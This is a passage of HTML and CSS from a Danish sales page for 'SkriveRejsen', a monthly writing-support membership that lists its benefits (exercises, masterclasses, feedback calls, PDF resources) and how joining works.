<li style="text-align: left;">Du får en tydelig trin-for-trin-køreplan</li>
<li style="text-align: left;">Du bliver holdt i gang med ny inspiration hver uge</li>
<li style="text-align: left;">Du kan få konkret og brugbar feedback fra andre, der selv skriver</li>
<li style="text-align: left;">Du lærer at holde fast – og skrive den første bog helt til sidste side</li>
<li style="text-align: left;">Du får opbakning fra et fællesskab, der forstår dig</li>
</ul>
      </div>
    
    
    
  </div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768214160680, [data-slick-id="1768214160680"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768214160680 .block, [data-slick-id="1768214160680"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768214160680, [data-slick-id="1768214160680"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768214160680 .block, [data-slick-id="1768214160680"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768214160680, [data-slick-id="1768214160680"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768214160680"
  class="
  block-type--cta
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768137529638_blocks_1768214160680_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1768214160680 .btn,
  [data-slick-id="1768214160680"] .block .btn {
    color: #ffffff;
    border-color: #4bbabb;
    border-radius: 4px;
    background-color: #4bbabb;
  }
  #block-1768214160680 .btn--outline,
  [data-slick-id="1768214160680"] .block .btn--outline {
    background: transparent;
    color: #4bbabb;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1768137529638_blocks_1768214160680_settings_btn_background_color" role="button">
  Det er lige dét, jeg har savnet – jeg vil med på SkriveRejsen
</a>


  </div>
</div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768138097184" data-section-id="1768138097184"><style>
  
  #section-1768138097184 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #eaf9ff;
  }
  #section-1768138097184 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768138097184 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768138097184 .row {
    
  }
  #section-1768138097184 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768138097184 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768138097184 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768138097184 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768138097184 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768138097184_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768138097184_0, [data-slick-id="1768138097184_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768138097184_0 .block, [data-slick-id="1768138097184_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768138097184_0, [data-slick-id="1768138097184_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768138097184_0 .block, [data-slick-id="1768138097184_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768138097184_0, [data-slick-id="1768138097184_0"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768138097184_0"
  class="
  block-type--text
  text-left
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768138097184_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3 style="text-align: center;">Månedlig støtte, der holder din bogdrøm i live</h3>
<p style="text-align: center;">SkriveRejsen er ikke et kursus, du skal “gennemføre”.<br /> Det er en levende støtte, der følger dig måned for måned, uanset hvor du er i skriveprocessen.</p>
<p style="text-align: center;"><strong>Hver måned får du:</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768214576171, [data-slick-id="1768214576171"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768214576171 .block, [data-slick-id="1768214576171"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768214576171, [data-slick-id="1768214576171"] {
      margin-top: 20px;
      margin-right: 20px;
      margin-bottom: 20px;
      margin-left: 20px;
    }
    #block-1768214576171 .block, [data-slick-id="1768214576171"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768214576171, [data-slick-id="1768214576171"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768214576171"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768214576171_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article tabindex="-1" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div tabindex="-1" class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3 style="text-align: center;">✍️</h3>
<h3 style="text-align: center;">Månedens skriveøvelse</h3>
<p>En ny skriveøvelse med fokus på et specifikt tema i forfatter-håndværket, f.eks. dialog, følelser eller synsvinkler.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768214803650, [data-slick-id="1768214803650"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768214803650 .block, [data-slick-id="1768214803650"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768214803650, [data-slick-id="1768214803650"] {
      margin-top: 20px;
      margin-right: 20px;
      margin-bottom: 20px;
      margin-left: 20px;
    }
    #block-1768214803650 .block, [data-slick-id="1768214803650"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768214803650, [data-slick-id="1768214803650"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768214803650"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768214803650_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h2 style="text-align: center;">🎟️</h2>
<h3 style="text-align: center;">Workshop / Masterclass </h3>
<p><span>En masterclass med en dansk forfatter </span><em>eller</em><span> <em>fribillet</em> til udvalgte online skriveworkshops med Lene Dybdahl.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768215033538, [data-slick-id="1768215033538"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768215033538 .block, [data-slick-id="1768215033538"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768215033538, [data-slick-id="1768215033538"] {
      margin-top: 20px;
      margin-right: 20px;
      margin-bottom: 20px;
      margin-left: 20px;
    }
    #block-1768215033538 .block, [data-slick-id="1768215033538"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768215033538, [data-slick-id="1768215033538"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768215033538"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768215033538_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h2 style="text-align: center;">📞</h2>
<h3 style="text-align: center;">Liveopkald med feedback</h3>
<p>Et liveopkald med mig, hvor tre medlemmer får feedback på månedens skriveøvelse (du lærer en masse, også når det ikke er din tekst).</p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768215101452, [data-slick-id="1768215101452"] {
    margin-top: 10px;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
  }
  #block-1768215101452 .block, [data-slick-id="1768215101452"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768215101452, [data-slick-id="1768215101452"] {
      margin-top: 20px;
      margin-right: 20px;
      margin-bottom: 20px;
      margin-left: 20px;
    }
    #block-1768215101452 .block, [data-slick-id="1768215101452"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 20px;
      
      
        padding-right: 20px;
      
      
        padding-bottom: 20px;
      
      
        padding-left: 20px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768215101452, [data-slick-id="1768215101452"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768215101452"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768215101452_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h2 style="text-align: center;">🗝️</h2>
<h3 style="text-align: center;">Digital ressource</h3>
<p>En ny digital ressource i Ressourcekisten i PDF-format. Eksempelvis en trin-for-trin-guide, et printklart arbejdsark eller en tjekliste.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768215339097, [data-slick-id="1768215339097"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768215339097 .block, [data-slick-id="1768215339097"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768215339097, [data-slick-id="1768215339097"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768215339097 .block, [data-slick-id="1768215339097"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768215339097, [data-slick-id="1768215339097"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768215339097"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768215339097_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p style="text-align: center;"><strong>Og hver lørdag sender jeg dig en kort mail, der hjælper dig videre </strong><br><strong>med næste lille skridt, så du ikke går i stå.</strong></p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768215463665, [data-slick-id="1768215463665"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768215463665 .block, [data-slick-id="1768215463665"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768215463665, [data-slick-id="1768215463665"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768215463665 .block, [data-slick-id="1768215463665"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768215463665, [data-slick-id="1768215463665"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768215463665"
  class="
  block-type--cta
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768138097184_blocks_1768215463665_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1768215463665 .btn,
  [data-slick-id="1768215463665"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768215463665 .btn--outline,
  [data-slick-id="1768215463665"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/offers/Esiz2YVY"    kjb-settings-id="sections_1768138097184_blocks_1768215463665_settings_btn_background_color" role="button">
  Det lyder som lige det, jeg har brug for i min skriveproces
</a>


  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768139557645" data-section-id="1768139557645"><style>
  
  #section-1768139557645 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768139557645 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768139557645 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768139557645 .row {
    
  }
  #section-1768139557645 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768139557645 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768139557645 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768139557645 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768139557645 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768139557645_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768139557645_0, [data-slick-id="1768139557645_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768139557645_0 .block, [data-slick-id="1768139557645_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768139557645_0, [data-slick-id="1768139557645_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768139557645_0 .block, [data-slick-id="1768139557645_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768139557645_0, [data-slick-id="1768139557645_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768139557645_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768139557645_blocks_1768139557645_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]" dir="auto" tabindex="-1">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn" tabindex="-1">
<div class="flex max-w-full flex-col grow">
<div dir="auto" class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>Det sker der, når du melder dig ind 🤝</h3>
<ol>
<li>
<p><strong>Du får en mail og adgang med det samme</strong><br />Jeg sender dig straks en velkomstmail med login til dit bibliotek, hvor SkriveRejsen og SkriveForum bor.</p>
</li>
<li>
<p><strong>Se velkomstvideoen og kom med i Facebookgruppen</strong><br />Første skridt er at se velkomstvideoen inde i SkriveRejsen. Du bliver også inviteret ind i vores Facebookgruppe, så du kan stille spørgsmål, finde støtte og blive budt velkommen.</p>
</li>
<li>
